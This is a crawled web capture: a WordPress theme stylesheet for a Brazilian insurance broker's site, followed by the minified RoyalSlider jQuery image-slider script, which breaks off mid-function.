.content .page-content .post-content .categorias ul { padding: 10px; background: #f2f2f2; }
.content .page-content .post-content .categorias ul li { list-style: none; padding-left: 13px; background: #cecece; margin-bottom: 10px; }
.content .page-content .post-content .categorias ul li:last-child { margin-bottom: 0; }
.content .page-content .post-content .categorias ul li a { display: block; text-decoration: none; padding: 10px; font-family: "Yanone";
                                                           color: #36578a; font-size: 25px;
                                                           background: url("images/bg-lateral-home.png") repeat-x left bottom #f2f2f2; }
.content .page-content .post-content .outras-cotacoes ul { text-align: right; }
.content .page-content .post-content .outras-cotacoes ul li { list-style: none; width: 191px; height: 202px; float: right; text-align: center;
                                                              background: url("images/bg-menu-side.png") no-repeat left top transparent;
                                                              margin-bottom: 10px; }
.content .page-content .post-content .outras-cotacoes ul li a { display: block; height: 152px; font-family: "Yanone"; font-size: 32px; 
                                                                text-decoration: none; color: white; padding: 25px 13px; filter:alpha(opacity=50); 
                                                                -moz-opacity:0.5; -khtml-opacity: 0.5; opacity: 0.5; }
.content .page-content .post-content .outras-cotacoes ul li:hover { background-position: right top; }
.content .page-content .post-content .outras-cotacoes ul li:hover a { filter: alpha(opacity=100); -moz-opacity: 1; -khtml-opacity: 1; opacity: 1; }
.content .page-content .post-content .post-content-bottom { display: none; }
.content .page-content .post-content .botoes { float: right; margin-bottom: 20px; }
.content .page-content .post-content .botoes input { cursor: pointer; }
.content .page-content .post-content .botoes .duvida { padding: 2px 15px 4px; background: url("images/bg-duvida.png") repeat-x left top transparent;
                                                       font-size: 32px; text-transform: lowercase; color: white; font-family: "Yanone";
                                                       text-decoration: none; border: 1px solid #2e4f83; }


.wpcf7 input.wpcf7-text,
.wpcf7 input.wpcf7-date,
.wpcf7 textarea,
.wpcf7 select { padding: 8px 10px; border: 2px solid #d5dae1; }
.wpcf7 input.wpcf7-date { padding: 6px 10px; }
.wpcf7 textarea { height: 140px; resize: none; }
input.wpcf7-submit { border: 1px solid #b70a0c; height: 29px; padding: 0 15px; text-transform: lowercase;
                     background: url("images/bg-submit.png") repeat-x left top transparent; color: white; 
                     font-family: "Yanone"; font-size: 18px; }

input.wpcf7-submit.maior { height: auto; font-size: 35px; }
.wpcf7 .wpcf7-radio,
.wpcf7 .wpcf7-checkbox { float: left; padding: 8px 0; margin: 0.5em 0; }
.wpcf7 .wpcf7-list-item { display: block; }
.wpcf7 span.rotulo { padding-top: 15px; }
.wpcf7-response-output { float: left; }
span.wpcf7-form-control-wrap { float: left; }



/* Restrito */

.restrito #loginform { background-color: #fefefe; border: 1px solid #ebebeb; border-radius: 3px; color: #333333; max-width: 450px; margin: 0 auto 20px;
                       display: block; padding: 18px 23px; }
.restrito #loginform .input { width: 62% !important; margin: 0 0 0 2% !important; float: right; padding: 7px !important; border-radius: 5px !important;
                              background: #ffffff; border: 1px solid #aaaaaa; color: #444444; box-shadow: none; }
.restrito #loginform .login-remember { float: right; }

.restrito .button-primary { border: 1px solid #cccccc !important; border-radius: 2px !important; box-shadow: none; cursor: pointer; text-decoration: none;
                            color: buttontext; background-color: buttonface; box-sizing: border-box; font-size: 13px; padding: 0 12px !important; 
                            height: 31px !important; line-height: 26px !important;
                            -webkit-transition: all .2s ease-in-out; -ms-transition: all .2s ease-in-out; transition: all .2s ease-in-out; }
.restrito .repeatable-remove { margin-top: 6px; display: block; line-height: 2px !important; padding: 17px 12px !important; }

.restrito .limpa-croqui { margin-top: 20px; display: inline-block; cursor: pointer; }

.restrito .lista-campos { padding: 0; list-style: none; }
.restrito .lista-campos label { display: block; }
.restrito .lista-campos .input,
.restrito .lista-campos .textarea { width: calc(100% - 13px); padding: 10px 5px; }
.restrito .lista-campos .textarea { height: 100px; resize: none; }
.restrito .lista-campos .input.date { padding: 6px 5px 7px; }
.restrito .lista-campos .input.telefone { margin: 6px 0 0; padding: 9px 5px; }
.restrito .lista-campos .required { color: #790000; }

.restrito .span-22.last { margin-bottom: 20px; }

.restrito #pac-input { padding: 6px; margin-top: 10px; width: 250px; }
.restrito #map { margin: 0 auto; width: 100%; height: 400px; }








.footer { border-top: 6px solid #5475a7; color: white; }
.footer .footer-top { background: #36578a; padding-bottom: 10px; }
.footer .footer-top .footer-content > div { padding-top: 10px; }
.footer .footer-top .footer-content > div:last-child { padding-top: 0; }
.footer .footer-top .footer-content a,
.footer .footer-top .footer-content h2 { color: white; }
.footer .footer-top .footer-content a { text-decoration: none; }
.footer .footer-top .footer-content a:hover { text-decoration: underline; }
.footer .footer-top .footer-content h2 { text-transform: uppercase; font-size: 12px; font-weight: bold; margin-bottom: 0; }
.footer .footer-top .footer-content ul { margin-left: 10px; }
.footer .footer-top .footer-content ul li { list-style: none; text-transform: uppercase; font-size: 10px; }
.footer .footer-top .footer-content .redes-sociais { padding: 8px 10px; background: #5475a7; float: left; }
.footer .footer-top .footer-content .redes-sociais a { float: left; width: 20px; height: 20px; margin-right: 5px;
                                                       background: url("images/redes-sociais.png") no-repeat 0 0 transparent; }
.footer .footer-top .footer-content .redes-sociais a:last-child { margin-right: 0; }
.footer .footer-top .footer-content .redes-sociais a.twitter { background-position: -20px 0; }
.footer .footer-top .footer-content .redes-sociais a.googleplus { background-position: -40px 0; }
.footer .footer-top .footer-content .redes-sociais a.youtube { background-position: -60px 0; }
.footer .footer-top .footer-content .contato { margin-top: 10px; }
.footer .footer-top .footer-content .contato * { color: #97a7c1; }
.footer .footer-top .footer-content .contato .telefones .ddd { margin-right: 5px; }
.footer .footer-bottom { background: #2e4f83; padding: 10px 0; }
.footer .footer-bottom * { color: #97a7c1; }
.footer .footer-bottom .direita { text-align: right; }
.footer .footer-bottom .direita p { margin: 0; }
.footer .footer-bottom .direita img { float: right; margin-left: 5px; margin-top: 2px; }




--- FILE ---
content_type: application/javascript
request_url: https://www.dellaquinoseguros.com.br/wp-content/plugins/royalslider/js/jquery.royal-slider.min.js?ver=1.0
body_size: 6940
content:
/*
 * RoyalSlider  v8.1
 *
 * Copyright 2011-2012, Dmitry Semenov
 * 
 */
(function($){function RoyalSlider(f,g){this.slider=$(f);this._az="";this._by="";this._cx="";var h=this;this.settings=$.extend({},$.fn.royalSlider.defaults,g);this.isSlideshowRunning=false;this._dw=false;this._ev=this.slider.find(".royalSlidesContainer");this._fu=this._ev.wrap('<div class="royalWrapper"/>').parent();this.slides=this._ev.find(".royalSlide");this._gt="<p class='royalPreloader'></p>";this._hs=false;this._ir=false;if("ontouchstart"in window){if(!this.settings.disableTranslate3d){if(('WebKitCSSMatrix'in window&&'m11'in new WebKitCSSMatrix())){this._ev.css({"-webkit-transform-origin":"0 0","-webkit-transform":"translateZ(0)"});this._ir=true}}this.hasTouch=true;this._az="touchstart.rs";this._by="touchmove.rs";this._cx="touchend.rs"}else{this.hasTouch=false;if(this.settings.dragUsingMouse){this._az="mousedown.rs";this._by="mousemove.rs";this._cx="mouseup.rs"}else{this._ev.addClass('auto-cursor')}}if(this.hasTouch){this.settings.directionNavAutoHide=false;this.settings.hideArrowOnLastSlide=true}if($.browser.msie&&parseInt($.browser.version,10)<=8){this._jq=true}else{this._jq=false}this.slidesArr=[];var i,jqSlide,dataSRC,slideImg;this.slides.each(function(){jqSlide=$(this);i={};i.slide=jqSlide;if(h.settings.blockLinksOnDrag){if(!this.hasTouch){jqSlide.find('a').bind('click.rs',function(e){if(h._hs){e.preventDefault();return false}})}else{var c=jqSlide.find('a');var d;c.each(function(){d=$(this);d.data('royalhref',d.attr('href'));d.data('royaltarget',d.attr('target'));d.attr('href','#');d.bind('click',function(e){e.preventDefault();if(h._hs){return false}else{var a=$(this).data('royalhref');var b=$(this).data('royaltarget');if(!b||b.toLowerCase()==='_kp'){window.location.href=a}else{window.open(a)}}})})}}if(h.settings.nonDraggableClassEnabled){jqSlide.find('.non-draggable').bind(h._az,function(e){h._hs=false;e.stopImmediatePropagation()})}dataSRC=jqSlide.attr("data-src");if(dataSRC==undefined||dataSRC==""||dataSRC=="none"){i.preload=false}else{i.preload=true;i.preloadURL=dataSRC}if(h.settings.captionAnimationEnabled){i.caption=jqSlide.find(".royalCaption").css("display","none")}h.slidesArr.push(i)});this._lo=false;if(this.settings.removeCaptionsOpacityInIE8){if($.browser.msie&&parseInt($.browser.version,10)<=8){this._lo=true}}if(this.settings.autoScaleSlider){this.sliderScaleRatio=this.settings.autoScaleSliderHeight/this.settings.autoScaleSliderWidth}this.slider.css("overflow","visible");this.slideWidth=0;this.slideshowTimer='';this.mn=false;this.numSlides=this.slides.length;this.currentSlideId=this.settings.startSlideIndex;this.lastSlideId=-1;this.isAnimating=true;this.wasSlideshowPlaying=false;this._az1=0;this._by1=0;this._cx1=false;this._dw1=[];this._ev1=[];this._fu1=false;this._gt1=false;this._hs1=0;this._ir1=0;this._jq1=0;this._kp1=0;this._lo1=0;this._mn1=0;this._az2=false;this._by2=false;if(this.settings.slideTransitionType==="fade"){if(this._ir||('WebKitCSSMatrix'in window&&'m11'in new WebKitCSSMatrix())){this._cx2=true}else{this._cx2=false}this._dw2=$("<div class='fade-container'></div>").appendTo(this._fu)}if(this.settings.slideshowEnabled&&this.settings.slideshowDelay>0){if(!this.hasTouch&&this.settings.slideshowPauseOnHover){this.slider.hover(function(){h._by2=true;h._ev2(true)},function(){h._by2=false;h._fu2(true)})}this.slideshowEnabled=true}else{this.slideshowEnabled=false}this._gt2();if(this.settings.controlNavEnabled){var j;this._hs2Container='';var k;if(!h.settings.controlNavThumbs){this._hs2Container=$('<div class="royalControlNavOverflow"><div class="royalControlNavContainer"><div class="royalControlNavCenterer"></div></div></div>');j=this._hs2Container.find('.royalControlNavCenterer')}else{this.slider.addClass('with-thumbs');if(h.settings.controlNavThumbsNavigation){k=$('<div class="thumbsAndArrowsContainer"></div>');this.thumbsArrowLeft=$("<a href='#' class='thumbsArrow left'></a>");this.thumbsArrowRight=$("<a href='#' class='thumbsArrow right'></a>");k.append(this.thumbsArrowLeft);k.append(this.thumbsArrowRight);var l=parseInt(this.thumbsArrowLeft.outerWidth(),10);this._hs2Container=$('<div class="royalControlNavOverflow royalThumbs"><div class="royalControlNavThumbsContainer"></div></div>');j=this._hs2Container.find('.royalControlNavThumbsContainer')}else{this._hs2Container=$('<div class="royalControlNavOverflow royalThumbs"><div class="royalControlNavContainer"><div class="royalControlNavCenterer"></div></div></div>');j=this._hs2Container.find(".royalControlNavCenterer")}}var m=0;this.slides.each(function(a){if(h.settings.controlNavThumbs){j.append('<a href="#" class="royalThumb" style="background-image:url('+$(this).attr("data-thumb")+')">'+(a+1)+'</a>')}else{j.append('<a href="#">'+(a+1)+'</a>')}m++});this.navItems=j.children();if(k){k.append(this._hs2Container);this._fu.after(k)}else{this._fu.after(this._hs2Container)}if(h.settings.controlNavThumbs&&h.settings.controlNavThumbsNavigation){this._kp2=true;this._lo2=false;this._mn2=j;if(this._ir){this._mn2.css({'-webkit-transition-duration':this.settings.controlNavThumbsSpeed+"ms",'-webkit-transition-property':'-webkit-transform','-webkit-transition-timing-function':"ease-in-out"})}this._az3=m;var n=this.navItems.eq(0);this._by3=n.outerWidth(true);this._cx3=this._by3*this._az3;this._mn2.css("width",this._cx3);this._dw3=parseInt(n.css("marginRight"),10);this._cx3-=this._dw3;this._ev3=0;this._fu3();this.thumbsArrowLeft.click(function(e){e.preventDefault();if(!h._kp2){h._gt3(h._ev3+h._hs3+h._dw3)}});this.thumbsArrowRight.click(function(e){e.preventDefault();if(!h._lo2){h._gt3(h._ev3-h._hs3-h._dw3)}})}this._ir3()}if(this.settings.directionNavEnabled){this._fu.after("<a href='#' class='arrow left'/>");this._fu.after("<a href='#' class='arrow right'/>");this.arrowLeft=this.slider.find("a.arrow.left");this.arrowRight=this.slider.find("a.arrow.right");if(this.arrowLeft.length<1||this.arrowRight.length<1){this.settings.directionNavEnabled=false}else if(this.settings.directionNavAutoHide){this.arrowLeft.hide();this.arrowRight.hide();this.slider.one("mousemove.arrowshover",function(){h.arrowLeft.fadeIn("fast");h.arrowRight.fadeIn("fast")});this.slider.hover(function(){h.arrowLeft.fadeIn("fast");h.arrowRight.fadeIn("fast")},function(){h.arrowLeft.fadeOut("fast");h.arrowRight.fadeOut("fast")})}this._jq3()}this.sliderWidth=0;this.sliderHeight=0;var o;this._kp3='onorientationchange'in window?'orientationchange.royalslider':'resize.royalslider';$(window).bind(this._kp3,function(){if(o){clearTimeout(o)}o=setTimeout(function(){h.updateSliderSize()},100)});this.updateSliderSize();this.settings.beforeLoadStart.call(this);var p=this.slidesArr[this.currentSlideId];if(this.currentSlideId!=0){if(!this._ir){this._ev.css({'left':-this.currentSlideId*this.slideWidth})}else{this._ev.css({'-webkit-transition-duration':'0','-webkit-transition-property':'none'});this._ev.css({'-webkit-transform':'translate3d('+ -this.currentSlideId*this.slideWidth+'px, 0, 0)'})}}if(this.settings.welcomeScreenEnabled){function hideWelcomeScreen(a){h.settings.loadingComplete.call(h);if(a&&h.settings.preloadNearbyImages){h._lo3(h.currentSlideId)}h.slider.find('.royalLoadingScreen').fadeOut(h.settings.welcomeScreenShowSpeed);setTimeout(function(){h._mn3()},h.settings.welcomeScreenShowSpeed+100)}if(p.preload){this._lo3(this.currentSlideId,function(){hideWelcomeScreen(false)})}else{slideImg=p.slide.find('img.royalImage')[0];if(slideImg){if(this._az4(slideImg)){hideWelcomeScreen(true);$(slideImg).css('opacity',0);$(slideImg).animate({"opacity":1},"fast")}else{$(slideImg).css('opacity',0);$('<img />').load(function(){hideWelcomeScreen(true);$(slideImg).animate({"opacity":1},"fast")}).attr('src',slideImg.src)}}else{hideWelcomeScreen(true)}}}else{if(p.preload){this._by4(p,function(){h.settings.loadingComplete.call(h);if(h.settings.preloadNearbyImages){h._lo3(h.currentSlideId)}})}else{slideImg=p.slide.find('img.royalImage')[0];if(slideImg){if(this._az4(slideImg)){$(slideImg).css('opacity',0).animate({"opacity":1},"fast")}else{$(slideImg).css('opacity',0);$('<img />').load(function(){$(slideImg).animate({"opacity":1},"fast")}).attr('src',slideImg.src)}}this.settings.loadingComplete.call(this)}setTimeout(function(){h._mn3()},100)}}RoyalSlider.prototype={goTo:function(a,b,c,d,f){if(!this.isAnimating){this.isAnimating=true;var g=this;this.lastSlideId=this.currentSlideId;this.currentSlideId=a;this._gt1=true;this._fu1=true;if(this.lastSlideId!=a){this._ir3(c);this._lo3(a)}this._jq3();this.settings.beforeSlideChange.call(this);if(this.slideshowEnabled&&this.slideshowTimer){this.wasSlideshowPlaying=true;this._ev2()}var h=!b?this.settings.slideTransitionSpeed:0;if(d||b||this.settings.slideTransitionType==="move"){var i;if(f>0){h=f}else{i=this.settings.slideTransitionEasing}if(!this._ir){if(parseInt(this._ev.css("left"),10)!==-this.currentSlideId*this.slideWidth){this._ev.animate({left:-this.currentSlideId*this.slideWidth},h,(f>0?"easeOutSine":this.settings.slideTransitionEasing),function(){g._cx4()})}else{this._cx4()}}else{if(this._dw4()!==-this.currentSlideId*this.slideWidth){this._ev.bind("webkitTransitionEnd.rs",function(e){if(e.target==g._ev.get(0)){g._ev.unbind("webkitTransitionEnd.rs");g._cx4()}});this._ev.css({'-webkit-transition-duration':h+"ms",'-webkit-transition-property':'-webkit-transform','-webkit-transition-timing-function':(f>0?"ease-out":"ease-in-out"),'-webkit-transform':'translate3d('+ -this.currentSlideId*this.slideWidth+'px, 0, 0)'})}else{this._cx4()}}}else{var j=this.slidesArr[this.lastSlideId].slide;var k=j.clone().appendTo(this._dw2);if(!this._cx2){this._ev.css({left:-this.currentSlideId*this.slideWidth});k.animate({opacity:0},h,this.settings.slideTransitionEasing,function(){k.remove();g._cx4()})}else{if(!this._ir){this._ev.css({left:-this.currentSlideId*this.slideWidth})}else{this._ev.css({'-webkit-transition-duration':'0','-webkit-transform':'translate3d('+ -this.currentSlideId*this.slideWidth+'px, 0, 0)','opacity':'1'})}setTimeout(function(){k.bind("webkitTransitionEnd.rs",function(e){if(e.target==k.get(0)){k.unbind("webkitTransitionEnd.rs");k.remove();g._cx4()}});k.css({'-webkit-transition-duration':h+"ms",'-webkit-transition-property':'opacity','-webkit-transition-timing-function':"ease-in-out"});k.css('opacity',0)},100)}}}},goToSilent:function(a){this.goTo(a,true)},prev:function(){if(this.currentSlideId<=0){this.goTo(this.numSlides-1)}else{this._ev4()}},next:function(){if(this.currentSlideId>=this.numSlides-1){this.goTo(0)}else{this._fu4()}},updateSliderSize:function(){var a=this;var b;var c;if(this.settings.autoScaleSlider){b=this.slider.width();if(b!=this.sliderWidth){this.slider.css("height",b*this.sliderScaleRatio)}}b=this.slider.width();c=this.slider.height();if(b!=this.sliderWidth||c!=this.sliderHeight){this.sliderWidth=b;this.sliderHeight=c;this.slideWidth=this.sliderWidth+this.settings.slideSpacing;var d=this.slidesArr.length;var e,_hs4;for(var i=0,len=d;i<len;++i){e=this.slidesArr[i];_hs4=e.slide.find("img.royalImage").eq(0);if(_hs4&&e.preload==false){this._ir4(_hs4,this.sliderWidth,this.sliderHeight)}if(this.settings.slideSpacing>0&&i<d-1){e.slide.css("cssText","margin-right:"+this.settings.slideSpacing+"px !important;")}e.slide.css({height:a.sliderHeight,width:a.sliderWidth})}if(!this._ir){this._ev.css({"left":-this.currentSlideId*this.slideWidth,width:this.slideWidth*this.numSlides})}else{if(!this._gt1){this._ev.css({'-webkit-transition-duration':'0','-webkit-transition-property':'none'});this._ev.css({'-webkit-transform':'translate3d('+ -this.currentSlideId*this.slideWidth+'px, 0, 0)',width:this.slideWidth*this.numSlides})}}if(this.settings.controlNavThumbs&&this.settings.controlNavThumbsNavigation){this._fu3()}}},stopSlideshow:function(){this._ev2();this.slideshowEnabled=false;this.wasSlideshowPlaying=false},resumeSlideshow:function(){this.slideshowEnabled=true;if(!this.wasSlideshowPlaying){this._fu2()}},destroy:function(){this._ev2();this._ev.unbind(this._az);$(document).unbind(this._by).unbind(this._cx);$(window).unbind(this._kp3);if(this.settings.keyboardNavEnabled){$(document).unbind("keydown.rs")}this.slider.remove();delete this.slider},_lo3:function(a,b){if(this.settings.preloadNearbyImages){var c=this;this._by4(this.slidesArr[a],function(){if(b){b.call()}c._by4(c.slidesArr[a+1],function(){c._by4(c.slidesArr[a-1])})})}else{this._by4(this.slidesArr[a],b)}},_ir3:function(a){if(this.settings.controlNavEnabled){this.navItems.eq(this.lastSlideId).removeClass('current');this.navItems.eq(this.currentSlideId).addClass("current");if(this.settings.controlNavThumbs&&this.settings.controlNavThumbsNavigation){var b=this.navItems.eq(this.currentSlideId).position().left;var c=b-Math.abs(this._ev3);if(c>this._hs3-this._by3*2-1-this._dw3){if(!a){this._gt3(-b+this._by3)}else{this._gt3(-b-this._by3*2+this._hs3+this._dw3)}}else if(c<this._by3*2-1){if(!a){this._gt3(-b-this._by3*2+this._hs3+this._dw3)}else{this._gt3(-b+this._by3)}}}}},_jq3:function(){if(this.settings.directionNavEnabled){if(this.settings.hideArrowOnLastSlide){if(this.currentSlideId==0){this._lo4=true;this.arrowLeft.addClass("disabled");if(this._mn4){this._mn4=false;this.arrowRight.removeClass("disabled")}}else if(this.currentSlideId==this.numSlides-1){this._mn4=true;this.arrowRight.addClass("disabled");if(this._lo4){this._lo4=false;this.arrowLeft.removeClass("disabled")}}else{if(this._lo4){this._lo4=false;this.arrowLeft.removeClass("disabled")}else if(this._mn4){this._mn4=false;this.arrowRight.removeClass("disabled")}}}}},_fu2:function(a){if(this.slideshowEnabled){var b=this;if(!this.slideshowTimer){this.slideshowTimer=setInterval(function(){b.next()},this.settings.slideshowDelay)}}},_ev2:function(a){if(this.slideshowTimer){clearInterval(this.slideshowTimer);this.slideshowTimer=''}},_by4:function(a,b){if(a){if(a.preload){var c=this;var d=new Image();var e=$(d);e.css("opacity",0);e.addClass("royalImage");a.slide.prepend(e);a.slide.prepend(this._gt);a.preload=false;e.load(function(){c._ir4(e,c.sliderWidth,c.sliderHeight);e.animate({"opacity":1},300,function(){a.slide.find(".royalPreloader").remove()});if(b){b.call()}}).attr('src',a.preloadURL)}else{if(b){b.call()}}}else{if(b){b.call()}}},_fu3:function(){this._hs3=parseInt(this._hs2Container.width(),10);this._az5=-(this._cx3-this._hs3);if(this._hs3>=this._cx3){this._lo2=true;this._kp2=true;this.thumbsArrowRight.addClass("disabled");this.thumbsArrowLeft.addClass("disabled");this._cx1=true;this._by5(0)}else{this._cx1=false;var a=this.navItems.eq(this.currentSlideId).position().left;this._gt3(-a+this._by3)}},_gt3:function(a){if(!this._cx1&&a!=this._ev3){if(a<=this._az5){a=this._az5;this._kp2=false;this._lo2=true;this.thumbsArrowRight.addClass("disabled");this.thumbsArrowLeft.removeClass("disabled")}else if(a>=0){a=0;this._kp2=true;this._lo2=false;this.thumbsArrowLeft.addClass("disabled");this.thumbsArrowRight.removeClass("disabled")}else{if(this._kp2){this._kp2=false;this.thumbsArrowLeft.removeClass("disabled")}if(this._lo2){this._lo2=false;this.thumbsArrowRight.removeClass("disabled")}}this._by5(a);this._ev3=a}},_by5:function(a){if(!this._ir){this._mn2.animate({left:a},this.settings.controlNavThumbsSpeed,this.settings.controlNavThumbsEasing)}else{this._mn2.css({'-webkit-transform':'translate3d('+a+'px, 0, 0)'})}},_mn3:function(){var a=this;this.slider.find(".royalLoadingScreen").remove();if(this.settings.controlNavEnabled){this.navItems.bind("click",function(e){e.preventDefault();if(!a._fu1){a._cx5(e)}})}if(this.settings.directionNavEnabled){this.arrowRight.click(function(e){e.preventDefault();if(!a._mn4&&!a._fu1){a.next()}});this.arrowLeft.click(function(e){e.preventDefault();if(!a._lo4&&!a._fu1){a.prev()}})}if(this.settings.keyboardNavEnabled){$(document).bind("keydown.rs",function(e){if(!a._fu1){if(e.keyCode===37){a.prev()}else if(e.keyCode===39){a.next()}}})}this.wasSlideshowPlaying=true;this._cx4();this._ev.bind(this._az,function(e){if(!a._gt1){a._dw5(e)}else if(!a.hasTouch){e.preventDefault()}});if(this.slideshowEnabled&&!this.settings.slideshowAutoStart){this._ev2()}this.settings.allComplete.call(this)},_gt2:function(){this._ev.removeClass('grabbing-cursor');this._ev.addClass('grab-cursor')},_ev5:function(){this._ev.removeClass('grab-cursor');this._ev.addClass('grabbing-cursor')},_fu4:function(a,b){if(this.currentSlideId<this.numSlides-1){this.goTo(this.currentSlideId+1,false,false,a,b)}else{this.goTo(this.currentSlideId,false,false,a,b)}},_ev4:function(a,b){if(this.currentSlideId>0){this.goTo(this.currentSlideId-1,false,false,a,b)}else{this.goTo(this.currentSlideId,false,false,a,b)}},_cx5:function(e){this.goTo($(e.currentTarget).index(),false,true)},_dw4:function(){var a=window.getComputedStyle(this._ev.get(0),null).getPropertyValue("-webkit-transform");var b=a.replace(/^matrix\(/i,'').split(/, |\)$/g);return parseInt(b[4],10)},_dw5:function(e){if(!this._az2){var a;if(this.hasTouch){this._fu5=false;var b=e.originalEvent.touches;if(b&&b.length>0){a=b[0]}else{return false}}else{a=e;e.preventDefault()}if(this.slideshowEnabled){if(this.slideshowTimer){this.wasSlideshowPlaying=true;this._ev2()}else{this.wasSlideshowPlaying=false}}this._ev5();this._az2=true;var c=this;if(this._ir){c._ev.css({'-webkit-transition-duration':'0','-webkit-transition-property':'none'})}$(document).bind(this._by,function(e){c._gt5(e)});$(document).bind(this._cx,function(e){c._hs5(e)});if(!this._ir){this._mn1=this._jq1=parseInt(this._ev.css("left"),10)}else{this._mn1=this._jq1=this._dw4()}this._hs=false;this._ir1=this._jq1;this._hs1=(e.timeStamp||new Date().getTime());this._kp1=a.clientX;this._lo1=a.clientY}return false},_gt5:function(e){var a;if(this.hasTouch){if(this._fu5){return false}var b=e.originalEvent.touches;if(b.length>1){return false}a=b[0];if(Math.abs(a.clientY-this._lo1)>Math.abs(a.clientX-this._kp1)+3){if(this.settings.lockAxis){this._fu5=true}return false}e.preventDefault()}else{a=e;e.preventDefault()}this._by1=this._az1;var c=a.clientX-this._kp1;if(this._by1!=c){this._az1=c}if(c!=0){if(this.currentSlideId==0){if(c>0){c=Math.sqrt(c)*5}}else if(this.currentSlideId==(this.numSlides-1)){if(c<0){c=-Math.sqrt(-c)*5}}if(!this._ir){this._ev.css("left",this._jq1+c)}else{this._ev.css({'-webkit-transform':'translate3d('+(this._jq1+c)+'px, 0, 0)'})}}var d=(e.timeStamp||new Date().getTime());if(d-this._hs1>350){this._hs1=d;this._ir1=this._jq1+c}return false},_hs5:function(e){if(this._az2){var a=this;this._az2=false;this._gt2();if(!this._ir){this.endPos=parseInt(this._ev.css("left"),10)}else{this.endPos=this._dw4()}this.isdrag=false;$(document).unbind(this._by).unbind(this._cx);if(this.slideshowEnabled){if(this.wasSlideshowPlaying){if(!this._by2){this._fu2()}this.wasSlideshowPlaying=false}}if(this.endPos==this._mn1){this._hs=false;return}else{this._hs=true}var b=(this._ir1-this.endPos);var c=Math.max(40,(e.timeStamp||new Date().getTime())-this._hs1);var d=Math.abs(b)/c;var f=this.slideWidth-Math.abs(this._mn1-this.endPos);var g=Math.max((f*1.08)/d,200);g=Math.min(g,600);function returnToCurrent(){f=Math.abs(a._mn1-a.endPos);g=Math.max((f*1.08)/d,200);g=Math.min(g,500);a.goTo(a.currentSlideId,false,false,true,g)}if(this._mn1-this.settings.minSlideOffset>this.endPos){if(this._by1<this._az1){returnToCurrent();return false}this._fu4(true,g)}else if(this._mn1+this.settings.minSlideOffset<this.endPos){if(this._by1>this._az1){returnToCurrent();return false}this._ev4(true,g)}else{returnToCurrent()}}return false},_cx4:function(){var a=this;if(this.slideshowEnabled){if(this.wasSlideshowPlaying){if(!this._by2){this._fu2()}this.wasSlideshowPlaying=false}}this._fu1=false;this._gt1=false;if(this.settings.captionAnimationEnabled&&this.lastSlideId!=this.currentSlideId){if(this.lastSlideId!=-1){this.slidesArr[this.lastSlideId].caption.css("display","none")}a._ir5(a.currentSlideId)}this.isAnimating=false;this.settings.afterSlideChange.call(this)},_ir5:function(h){var j=this.slidesArr[h].caption;if(j&&j.length>0){j.css("display","block");var l=this;var m,fadeEnabled,moveEnabled,effectName,effectsObject,moveEffectProperty,currEffects,newEffectObj,moveOffset,delay,speed,easing,moveProp;var n=j.children();if(this._dw1.length>0){for(var a=this._dw1.length-1;a>-1;a--){clearTimeout(this._dw1.splice(a,1))}}if(this._ev1.length>0){var o;for(var k=this._ev1.length-1;k>-1;k--){o=this._ev1[k];if(o){if(!this._ir){if(o.running){o.captionItem.stop(true,true)}else{o.captionItem.css(o.css)}}}this._ev1.splice(k,1)}}for(var i=0;i<n.length;i++){m=$(n[i]);effectsObject={};fadeEnabled=false;moveEnabled=false;moveEffectProperty="";if(m.attr("data-show-effect")==undefined){currEffects=this.settings.captionShowEffects}else{currEffects=m.attr("data-show-effect").split(" ")}for(var q=0;q<currEffects.length;q++){if(fadeEnabled&&moveEnabled){break}effectName=currEffects[q].toLowerCase();if(!fadeEnabled&&effectName=="fade"){fadeEnabled=true;effectsObject['opacity']=1}else if(moveEnabled){break}else if(effectName=="movetop"){moveEffectProperty="margin-top"}else if(effectName=="moveleft"){moveEffectProperty="margin-left"}else if(effectName=="movebottom"){moveEffectProperty="margin-bottom"}else if(effectName=="moveright"){moveEffectProperty="margin-right"}if(moveEffectProperty!=""){effectsObject['moveProp']=moveEffectProperty;if(!l._ir){effectsObject['moveStartPos']=parseInt(m.css(moveEffectProperty),10)}else{effectsObject['moveStartPos']=0}moveEnabled=true}}moveOffset=parseInt(m.attr("data-move-offset"),10);if(isNaN(moveOffset)){moveOffset=this.settings.captionMoveOffset}delay=parseInt(m.attr("data-delay"),10);if(isNaN(delay)){delay=l.settings.captionShowDelay*i}speed=parseInt(m.attr("data-speed"),10);if(isNaN(speed)){speed=l.settings.captionShowSpeed}easing=m.attr("data-easing");if(!easing){easing=l.settings.captionShowEasing}newEffectObj={};if(moveEnabled){moveProp=effectsObject.moveProp;if(moveProp=="margin-right"){moveProp="margin-left";newEffectObj[moveProp]=effectsObject.moveStartPos+moveOffset}else if(moveProp=="margin-bottom"){moveProp="margin-top";newEffectObj[moveProp]=effectsObject.moveStartPos+moveOffset}else{newEffectObj[moveProp]=effectsObject.moveStartPos-moveOffset}}if(!l._lo&&fadeEnabled){m.css("opacity",0)}if(!l._ir){m.css("visibility","hidden");m.css(newEffectObj);if(moveEnabled){newEffectObj[moveProp]=effectsObject.moveStartPos}if(!l._lo&&fadeEnabled){newEffectObj.opacity=1}}else{var p={};if(moveEnabled){p['-webkit-transition-duration']="0";p['-webkit-transition-property']="none";p["-webkit-transform"]="translate3d("+(isNaN(newEffectObj["margin-left"])?0:(newEffectObj["margin-left"]+"px"))+", "+(isNaN(newEffectObj["margin-top"])?0:(newEffectObj["margin-top"]+"px"))+",0)";delete newEffectObj["margin-left"];delete newEffectObj["margin-top"];newEffectObj["-webkit-transform"]="translate3d(0,0,0)"}newEffectObj.visibility="visible";newEffectObj.opacity=1;if(!l._lo&&fadeEnabled){p["opacity"]=0}p["visibility"]="hidden";m.css(p)}this._ev1.push({captionItem:m,css:newEffectObj,running:false});this._dw1.push(setTimeout((function(a,b,c,d,e,f,g){return function(){l._ev1[e].running=true;if(!l._ir){a.css("visibility","visible").animate(b,c,d,function(){if(l._jq&&f){a.get(0).style.removeAttribute('filter')}delete l._ev1[e]})}else{a.css({'-webkit-transition-duration':(c+"ms"),'-webkit-transition-property':'opacity'+(g?', -webkit-transform':''),'-webkit-transition-timing-function':'ease-out'});a.css(b)}}})(m,newEffectObj,speed,easing,i,fadeEnabled,moveEnabled),delay))}}},_ir4:function(f,g,h){var i=this.settings.imageScaleMode;var j=this.settings.imageAlignCenter;if(j||i=="fill"||i=="fit"){var k=false;function scaleImg(){var d,vRatio,ratio,nWidth,nHeight;var e=new Image();e.onload=function(){var a=this.width;var b=this.height;var 